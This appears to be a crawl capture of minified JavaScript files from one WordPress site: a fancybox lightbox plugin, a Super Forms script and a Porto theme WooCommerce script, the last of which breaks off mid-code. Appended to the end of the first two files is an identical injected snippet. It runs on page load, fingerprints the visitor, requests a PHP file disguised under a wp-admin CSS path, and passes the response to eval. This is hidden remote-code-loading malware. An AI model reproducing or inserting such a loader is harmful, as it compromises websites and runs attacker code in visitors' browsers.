a.isActive?a.close():e.close(),!1}),this.overlay.css(o.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(t(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),t(".fancybox-overlay").remove().hide(),t.extend(this,{overlay:null,fixed:!1})},update:function(){var o,t="100%";this.overlay.width(t).height("100%"),l?(o=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>o&&(t=r.width())):r.width()>s.width()&&(t=r.width()),this.overlay.width(t).height(r.height())},onReady:function(o,e){var i=this.overlay;t(".fancybox-overlay").stop(!0,!0),i||this.create(o),o.locked&&this.fixed&&e.fixed&&(e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===o.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(o,e){e.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&t("*:not(object)").filter(function(){return"fixed"===t(this).css("position")&&!t(this).hasClass("fancybox-overlay")&&!t(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(o)},onUpdate:function(){this.fixed||this.update()},afterClose:function(o){this.overlay&&!a.coming&&this.overlay.fadeOut(o.speedOut,t.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(o){var e,i,n=a.current,s=n.title,r=o.type;if(t.isFunction(s)&&(s=s.call(n.element,n)),p(s)&&""!==t.trim(s)){switch(e=t('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":i=a.skin;break;case"outside":i=a.wrap;break;case"over":i=a.inner;break;default:i=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(f(e.css("margin-bottom")))}e["top"===o.position?"prependTo":"appendTo"](i)}}},t.fn.fancybox=function(o){var e,i=t(this),n=this.selector||"",s=function(s){var r,l,h=t(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||h.is(".fancybox-wrap")||(r=o.groupAttr||"data-fancybox-group",(l=h.attr(r))||(r="rel",l=h.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(h=(h=n.length?t(n):i).filter("["+r+'="'+l+'"]')).index(this)),o.index=d,!1!==a.open(h,o)&&s.preventDefault())};return o=o||{},e=o.index||0,n&&!1!==o.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var e,i;void 0===t.scrollbarWidth&&(t.scrollbarWidth=function(){var o=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=o.children(),i=e.innerWidth()-e.height(99).innerWidth();return o.remove(),i}),void 0===t.support.fixedPosition&&(t.support.fixedPosition=function(){var o=t('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===o[0].offsetTop||15===o[0].offsetTop;return o.remove(),e}()),t.extend(a.defaults,{scrollbarWidth:t.scrollbarWidth(),fixed:t.support.fixedPosition,parent:t("body")}),e=t(o).width(),n.addClass("fancybox-lock-test"),i=t(o).width(),n.removeClass("fancybox-lock-test"),t("<style type='text/css'>.fancybox-margin{margin-right:"+(i-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/plugins/super-forms/assets/js/frontend/common.min.js?ver=4.3.8
body_size: 521
content:
(function($) { // Hide scope, no $ conflict
	
    jQuery(document).ready(function ($) {
    
	    var $doc = $(document);
	    
        $doc.on('click', '.super-form-button > .super-button-wrap', function (e) {
            var $form = $(this).parents('.super-form:eq(0)');
            SUPER.conditional_logic(undefined, $form );
            SUPER.validate_form( $form, $(this), undefined, e );
            return false;
        });

	    SUPER.init_tooltips(); 
	    SUPER.init_distance_calculators();
	    SUPER.init_super_form_frontend();
		
		$( document ).ajaxComplete(function() {
			SUPER.init_super_form_frontend();
		});
	   
	});

})(jQuery);
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.5
body_size: 10619
content:
function portoCalcSliderMargin(t,e){t.css({"margin-left":"-"+e,"margin-right":"-"+e})}function portoCalcSliderButtonsPosition(t,e){var o=t.find(".show-nav-title .owl-nav");if(o.length&&(window.theme.rtl?o.css("left",e):o.css("right",e),o.closest(".porto-products").length&&o.closest(".porto-products").parent().children(".products-slider-title").length)){var i=o.closest(".porto-products").parent().children(".products-slider-title"),r=i.offset().top-t.offset().top-parseInt(i.css("padding-top"),10)-parseInt(i.css("line-height"),10)/2+o.children().outerHeight()/2-parseInt(o.children().css("margin-top"),10);o.css("margin-top",r)}}function portoCalcSliderTitleLine(t){t.width();var e=t.parent().find(".slider-title");if(e.length){var o=e.find(".line"),i=e.find(".inline-title");if(i.length&&o.length){var r=e.width(),a=i.width();r>a+200?window.theme.rtl?o.css({display:"block",right:a+20,width:r-a-75}):o.css({display:"block",left:a+20,width:r-a-75}):o.css({display:"none"})}}}function porto_woocommerce_init(){(function(t){"use strict";t.isFunction(t.fn.themeWooWidgetToggle)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .porto_widget_price_filter").find(".widget-title").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetToggle(e)})})}).apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooWidgetAccordion)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetAccordion(e)})})}.apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooProductsSlider)&&t(function(){t(".products-slider:not(.manual)").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooProductsSlider(e)})})}.apply(this,[jQuery]),function(t){"use strict";if(t.cookie&&t.cookie("gridcookie")){if((e=t(".gridlist-toggle")).get(0)){(o=e.parent().parent()).find("ul.products").hasClass("grid")?t.cookie("gridcookie","grid",{path:"/"}):o.find("ul.products").hasClass("list")?t.cookie("gridcookie","list",{path:"/"}):o.find("ul.products").addClass(t.cookie("gridcookie"))}}if(t.cookie&&"grid"==t.cookie("gridcookie")&&(t(".gridlist-toggle #grid").addClass("active"),t(".gridlist-toggle #list").removeClass("active"),t("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").before(t(this).children(".rating-wrap"))})),t.cookie&&"list"==t.cookie("gridcookie")&&(t(".gridlist-toggle #list").addClass("active"),t(".gridlist-toggle #grid").removeClass("active"),t("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").after(t(this).children(".rating-wrap"))})),t.cookie&&null==t.cookie("gridcookie")){var e=t(".gridlist-toggle");if(e.get(0)){var o=e.parent().parent();o.find("ul.products").addClass("grid")}t(".gridlist-toggle #grid").addClass("active"),t.cookie&&t.cookie("gridcookie","grid",{path:"/"})}}.apply(this,[jQuery])}(function(t,e){t=t||{};var o=function(t,e){return this.initialize(t,e)};o.defaults={},o.prototype={initialize:function(t,e){return t.data("__wooWidgetToggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__wooWidgetToggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.parent().removeClass("closed"),e.find(".toggle").length||e.append('<span class="toggle"></span>'),e.find(".toggle").click(function(){e.next().is(":visible")?e.parent().addClass("closed"):e.parent().removeClass("closed"),e.next().stop().slideToggle(200),t.refreshVCContent()}),this}},e.extend(t,{WooWidgetToggle:o}),e.fn.themeWooWidgetToggle=function(o){return this.map(function(){var i=e(this);return i.data("__wooWidgetToggle")?i.data("__wooWidgetToggle"):new t.WooWidgetToggle(i,o)})}}).apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o="__wooWidgetAccordion",i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var o=this.options.wrapper;return o.find("ul.children").each(function(){var o=e(this);o.prev().hasClass("toggle")||o.before(e('<span class="toggle"></span>').click(function(){var o=e(this);o.next().is(":visible")?o.parent().removeClass("open").addClass("closed"):o.parent().addClass("open").removeClass("closed"),o.next().stop().slideToggle(200),t.refreshVCContent()}))}),o.find('li[class*="current-"]').addClass("current"),this}},e.extend(t,{WooWidgetAccordion:i}),e.fn.themeWooWidgetAccordion=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooWidgetAccordion(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){var o="__wooProductsSlider",i=function(t,e){return this.initialize(t,e)};i.defaults={rtl:(t=t||{}).rtl,autoplay:"1"==t.slider_autoplay,autoplayTimeout:t.slider_speed?t.slider_speed:5e3,loop:t.slider_loop,nav:!1,navText:["",""],dots:!1,autoplayHoverPause:!0,items:1,responsive:{},autoHeight:!0,lazyLoad:!0},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){function o(){var t=0;r.find(".owl-item.active").each(function(){t<e(this).height()&&(t=e(this).height())}),r.find(".owl-stage-outer").height(t)}var i,r=this.options.wrapper,a=this.options.lg,n=this.options.md,s=this.options.xs,c=this.options.ls,l=r.closest(".slider-wrapper"),d=this.options.single,u=(this.options.dots,this.options.nav,{}),p=t.getScrollbarWidth(),h=r.find("> *").length,f=481-p,m=768-p,g=992-p;return r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l),d?i=1:(i=a||1,a&&(u[g]={items:a,loop:!!(this.options.loop&&h>a)}),n&&(u[m]={items:n,loop:!!(this.options.loop&&h>n)}),s&&(u[f]={items:s,loop:!!(this.options.loop&&h>s)}),c&&(u[0]={items:c,loop:!!(this.options.loop&&h>c)})),this.options=e.extend(!0,{},this.options,{loop:!!(this.options.loop&&h>i),items:i,responsive:u,onRefresh:function(){r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l)},onInitialized:function(){r.find(".product-col").get(0)&&portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))},touchDrag:1!=h,mouseDrag:1!=h}),this.options.autoHeight&&(e(window).on("resize",function(){o()}),e(window).on("load",function(){o()})),r.owlCarousel(this.options),this}},e.extend(t,{WooProductsSlider:i}),e.fn.themeWooProductsSlider=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooProductsSlider(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{ProductsInfinite:{defaults:{elements:".products-infinite",itemSelector:".products-infinite .product"},initialize:function(t,o){this.$elements=t||e(this.defaults.elements),this.itemSelector=o||this.defaults.itemSelector,this.build()},build:function(){var o=this;return o.$elements.each(function(){var i=e(this),r=i.attr("data-pagenum"),a=i.attr("data-pagemaxnum"),n=i.attr("data-path");i.infinitescroll(e.extend(t.infiniteConfig,{navSelector:".woocommerce-pagination",nextSelector:".woocommerce-pagination .page-numbers a.next",itemSelector:o.itemSelector,state:{currPage:r},maxPage:a,pathParse:function(t,e){return[n,"/"]}}),function(o){var i=e(o);t.refreshVCContent(i),porto_init(),porto_woocommerce_init()})}),o}}})}.apply(this,[window.theme,jQuery]),function(t,e){e(function(){e(document).on("click","#grid",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#list").removeClass("active"),e.cookie&&"list"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("grid").removeClass("list").fadeIn(300),t.refreshVCContent(),e("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").before(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","grid",{path:"/"}),!1}),e(document).on("click","#list",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#grid").removeClass("active"),e.cookie&&"grid"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("list").removeClass("grid").fadeIn(300),t.refreshVCContent(),e("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").after(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","list",{path:"/"}),!1})})}.apply(this,[window.theme,jQuery]),function(t,e){var o;try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(t){o=!1}var i=function(){e("#mini-cart .cart_list").scrollbar(),e(document).off("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product").on("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product",function(o){o.preventDefault();var i=e(this),r=i.data("cart_id"),n=i.data("product_id");return i.closest("li").find(".ajax-loading").show(),e.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:{action:"porto_cart_item_remove",cart_id:r},success:function(t){var o=window.location.toString(),i=e(t.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;o=o.replace("add-to-cart","added-to-cart"),a(t),e(document.body).trigger("wc_fragments_refreshed"),e(".viewcart-"+n).removeClass("added"),e(".porto_cart_item_"+r).remove(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}):e(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").load(o+" .page-content:eq(0) > *",function(){e(".page-content").stop(!0).css("opacity","1").unblock()}):(e(".shop_table.cart").load(o+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock()}),e(".cart_totals").load(o+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()}),e(".shop_table.review-order").load(o+" .shop_table.review-order:eq(0) > *",function(){e(".shop_table.review-order").stop(!0).css("opacity","1").unblock()}))}}),!1})},r=function(){i(),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide()},a=function(t){if(t&&t.fragments){var i=t.fragments,r=t.cart_hash;if(e.each(i,function(t,o){e(t).replaceWith(o)}),"undefined"==typeof wc_cart_fragments_params)return;if(o){var a=sessionStorage.getItem("wc_cart_hash");null!==a&&void 0!==a&&""!==a||o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),function(t){o&&(localStorage.setItem("wc_cart_hash",t),sessionStorage.setItem("wc_cart_hash",t))}(r)}}};e(function(){r(),e(document).on("click",".add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")&&(o.attr("data-product_id")&&o.addClass("product-adding"),o.hasClass("viewcart-style-2")&&(e("body").append('<div id="loading-mask"><div class="background-overlay"></div></div>'),e(this).closest(".product").find(".loader-container").show()))}),e(document).on("click","span.add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")?o.attr("data-product_id")||(window.location.href=o.attr("href")):window.location.href=o.attr("href")}),e("body").bind("added_to_cart",function(){e("ul.products li.product .added_to_cart").remove(),i()}),e(document.body).bind("wc_fragments_refreshed wc_fragments_loaded",function(){r()}),e(document).on("click",".product-image .viewcart, .after-loading-success-message .viewcart",function(t){var o=e(this).attr("data-link");window.location.href=o,t.preventDefault()});var o="";e(document).on("added_to_cart","body",function(t){e(".add_to_cart_button.product-adding").each(function(){var t=e(this);t.hasClass("viewcart-style-1")?(t.removeClass("product-adding"),t.closest(".product").find(".viewcart").addClass("added")):(t.removeClass("product-adding"),e("body #loading-mask").remove(),t.closest(".product").find(".loader-container").hide(),o=t.closest(".product").find(".after-loading-success-message"),e("body").append(o.clone().show()),setTimeout(function(){e("body > .after-loading-success-message").remove()},4e3),e(".continue_shopping").click(function(){e("body > .after-loading-success-message").fadeOut(200,function(){e(this).remove()})}))})}),e(document).on("click",".variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item",function(t){if(t.preventDefault(),!(e(this).closest("ul").next("select").length<1)){var o=unescape(e(this).data("value")),i=e(this).closest("ul").next("select");e(this).closest("li").hasClass("active")?(e(this).closest("li").removeClass("active"),i.children("option:selected").removeAttr("selected"),i.val("")):(e(this).closest("ul").children("li").removeClass("active"),e(this).closest("li").addClass("active"),i.children("option:selected").removeAttr("selected"),i.children("option[value='"+o+"']").attr("selected","selected"),i.val(i.children("option[value='"+o+"']").val())),i.change()}}),e(document).on("wc_variation_form",".variations_form",function(){e(this).find(".filter-item-list").length<1||e(this).find(".variations select").trigger("focusin")}),e(document).on("updated_wc_div",function(){e(".woocommerce-cart-form .porto-lazyload").themePluginLazyLoad()}),e(document).on("found_variation reset_data",".variations_form",function(t){e(this).find(".filter-item-list").length<1||e(this).find(".filter-item-list").each(function(){if(!(e(this).next("select").length<1)){var t=e(this).next("select"),o="";t.children("option").each(function(){var i=void 0!==e(this).data("color"),r=i?"filter-color":"filter-item";e(this).val()&&(o+="<li",e(this).val()==t.val()&&(o+=' class="active"'),o+='><a href="#" data-value="'+escape(e(this).val())+'" class="'+r+'"',i&&(o+=' style="background-color: #'+escape(e(this).data("color").replace("#",""))+'"'),o+=">",i||(o+=e(this).text()),o+="</a></li>")}),e(this).html(o)}})}),e(".product-images").magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))})}.apply(this,[window.theme,jQuery]),function(theme,$){var expr=/[.#\w].([\S]*)/g,classexpr=/(?!(\[))(\.)[^.#[]*/g,idexpr=/(#)[^.#[]*/,tagexpr=/^[\w]+/,varexpr=/(\w+?)=(['"])([^\2$]*?)\2/,simpleselector=/^[\w]+$/,parseSelector=function(t){for(var e={sel:[],val:[]},o=[],i=!1,r="",a=[],n=0,s=t.length;n<s;n++){var c=t.charAt(n);i?"\\"===c&&n+1<t.length?a.push(t.charAt(++n)):r===c?(r="",a.push(c)):"'"!==c&&'"'!==c||""!==r?"]"===c&&""===r?(e.val.push(a.join("")),a=[],i=!1):"]"===c&&""===r||(""===r&&","===c?(e.val.push(a.join("")),a=[]):a.push(c)):(r=c,a.push(c)):"\\"===c&&n+1<t.length?i&&a.push(t.charAt(++n)):"["===c&&""===r?i=!0:" "===c||"+"===c?(e.sel=e.sel.join(""),o.push(e),"+"===c&&o.push({sel:"+",val:""}),e={sel:[],val:[]}):" "!==c&&"]"!==c&&e.sel.push(c)}for(0==e.sel.length&&0==e.val.length||(e.sel=e.sel.join(""),o.push(e)),n=0;n<o.length;n++){if("+"===(e=o[n].sel))l.tag=e;else{var l=[];for(l.tag=tagexpr.exec(e),l.id=idexpr.exec(e),l.id&&$.isArray(l.id)&&(l.id=l.id[0].substr(1)),l.tag||(l.tag="div"),l.vars=[],t=0;t<o[n].val.length;t++)r=o[n].val[t].indexOf("="),i=o[n].val[t].substr(0,r),r=o[n].val[t].substr(r+1),r=r.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===i?l.text=r:l.vars.push([i,r]);if(e=e.match(classexpr),i=[],e){for(t=0;t<e.length;t++)i.push(e[t].substr(1));l.className=i.join(" ")}}o[n]=l}return o},rmFromParent=function(t){var e=t.parentNode,o=t.nextSibling;return e.removeChild(t),o?function(){e.insertBefore(t,o)}:function(){e.appendChild(t)}},nonArrVer=function(t,e){var o=[],o=simpleselector.test(t)?[{tag:t}]:parseSelector(t),i=[];void 0===e&&(e=1);for(var r=[],a=[],n=[],s=document.createElement("div"),c=0,l=0;l<o.length;l++){if("+"==o[l].tag)a=n.slice(),--c;else{for(var d=0;d<e;d++)if("input"==o[l].tag){var u=[];if(u.push("<"+o[l].tag),o[l].id&&u.push("id='"+o[l].id+"'"),o[l].className&&(u.push("class='"+o[l].className),l+1===o.length&&u.push(lastClass),u.push("'")),o[l].vars)for(var p=0;p<o[l].vars.length;p++)u.push(o[l].vars[p][0]+"='"+o[l].vars[p][1]+"'");o[l].text&&u.push("value='"+o[l].text+"'"),u.push("/>"),n[d]=a[d],a[d]?(a[d].innerHTML+=u.join(" "),a[d]=a[d].lastChild):(s.innerHTML=u.join(" "),a[d]=s.removeChild(s.firstChild))}else{if(u=document.createElement(o[l].tag),o[l].vars)for(p=0;p<o[l].vars.length;p++)u.setAttribute(o[l].vars[p][0],o[l].vars[p][1]);o[l].id&&(u.id=o[l].id),o[l].className&&(u.className=o[l].className),o[l].text&&u.appendChild(document.createTextNode(o[l].text)),n[d]=a[d],a[d]=a[d]?a[d].appendChild(u):u}c++||Array.prototype.push.apply(r,a)}i=$.merge(i,a)}return $(r)},arrVer=function(t,e,o){for(var i=t.match(/%[^%]*%/g)||[],r=[],a=0;a<e.length;a++){for(var n=t,s=0;s<i.length;s++)var c=i[s].substr(1,i[s].length-2),n=n.replace(i[s],e[a][c]);r=$.merge(r,nonArrVer(n,o))}return $(r)};$.porto_jseldom=function(t){return 2==arguments.length&&$.isPlainObject(arguments[1])?arrVer.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!$.isArray(arguments[1])?nonArrVer.apply(this,arguments):2==arguments.length?arrVer.apply(this,arguments):void 0};var refreshPriceSlider=function(){if($(".price_slider").length){if("undefined"==typeof woocommerce_price_slider_params)return!1;$("input#min_price, input#max_price").hide(),$(".price_slider, .price_label").show();var t=$(".price_slider_amount #min_price").data("min"),e=$(".price_slider_amount #max_price").data("max"),o=parseInt($(".price_slider_amount #min_price").val()?$(".price_slider_amount #min_price").val():t,10),i=parseInt($(".price_slider_amount #max_price").val()?$(".price_slider_amount #max_price").val():e,10);$(".price_slider").slider({range:!0,animate:!0,min:t,max:e,values:[o,i],create:function(){$(".price_slider_amount #min_price").val(o),$(".price_slider_amount #max_price").val(i),$(document.body).trigger("price_slider_create",[o,i])},slide:function(t,e){$("input#min_price").val(e.values[0]),$("input#max_price").val(e.values[1]),$(document.body).trigger("price_slider_slide",[e.values[0],e.values[1]])},change:function(t,e){$(document.body).trigger("price_slider_change",[e.values[0],e.values[1]])}})}$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").removeClass("loading")},categoryAjaxProcess=function(href,updateSelect2){var shop_before=".shop-loop-before",shop_after=".shop-loop-after",shop_container=".archive-products .products",shop_info=".archive-products .woocommerce-info",$shop_parent=$(shop_before).parent(),$sticky_sidebar=$(".sidebar [data-plugin-sticky]"),show_toolbar=$(shop_before).data("show");show_toolbar&&$(shop_before+","+shop_after).stop(!0).fadeTo("400","1").block({message:null,overlayCSS:{opacity:.2}}),$(shop_container).length?$(shop_container).addClass("yith-wcan-loading"):$(shop_info).html("").addClass("yith-wcan-loading products"),$sticky_sidebar.get(0)&&theme.refreshStickySidebar(!1),theme.scrolltoContainer($(show_toolbar?shop_before:shop_container)),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading");var cart_content,widget_cart;(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&(cart_content=$(widget_cart).html()),$.ajax({url:href,success:function(response){var $parent=$(shop_container).parent(),$response=$(response);$(shop_container).length&&$(shop_container).html(""),$sticky_sidebar.get(0)&&$shop_parent.css("min-height",0),$response.find(shop_container).length?$parent.html($response.find(shop_container)):($parent.html($response.find(".woocommerce-info")),$parent.find(".woocommerce-info").addClass("products")),$(shop_before+","+shop_after).get(0)&&$(shop_before+","+shop_after).stop(!0).css("opacity","1").unblock(),$response.find(shop_before).length?(0==$(shop_before).length&&$.porto_jseldom(shop_before).insertAfter($(shop_container)),$(shop_before).html($response.find(shop_before).html()).show()):$(shop_before).empty(),$response.find(shop_after).length?$(shop_after).html($response.find(shop_after).html()).show():$(shop_after).empty(),$(".sidebar-content").each(function(t){var e=$(this),o=$($response.find(".sidebar-content").get(t));if(e.html(o.html()),void 0!==updateSelect2&&updateSelect2){if(jQuery().selectWoo){e.find("select.woocommerce-widget-layered-nav-dropdown").each(function(){$(this).selectWoo({placeholder:$(this).find("option").eq(0).text(),minimumResultsForSearch:5,width:"100%",allowClear:void 0!==$(this).attr("multiple")&&"multiple"==$(this).attr("multiple")?"false":"true"})})}$("body").children("span.select2-container").remove()}});var $script=$response.filter('script:contains("var woocommerce_price_slider_params")').first();$script&&$script.length?(eval($script.text()),window.woocommerce_price_slider_params=woocommerce_price_slider_params):window.woocommerce_price_slider_params=void 0,navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:response.pageTitle},"",href),$(document).trigger("yith-wcan-ajax-filtered"),(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&($(".sidebar-content .widget_shopping_cart").html(cart_content),$.cookie("woocommerce_items_in_cart")>0?$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide())}})},categoryAjax=function(){$(".widget_price_filter").addClass("yith-wcan-list-price-filter"),theme.category_ajax?($(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-viewing").off("change","select.count").on("change","select.count",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-pagination").off("click","a.page-numbers").on("click","a.page-numbers",function(t){t.preventDefault();var e=this.href;categoryAjaxProcess(e)}),$(document).off("click",".yith-wcan a").on("click",".yith-wcan a",function(t){$(this).yith_wcan_ajax_filters(t,this)}),$(".widget_price_filter .price_slider_wrapper").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}$(".widget_price_filter").removeClass("yith-wcan-list-price-filter"),categoryAjaxProcess(o)}),$(".porto_widget_price_filter").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}categoryAjaxProcess(o)}),$(".widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters").off("click","a").on("click","a",function(t){if(!$(this).hasClass("yit-wcan-select-open")){t.preventDefault();var 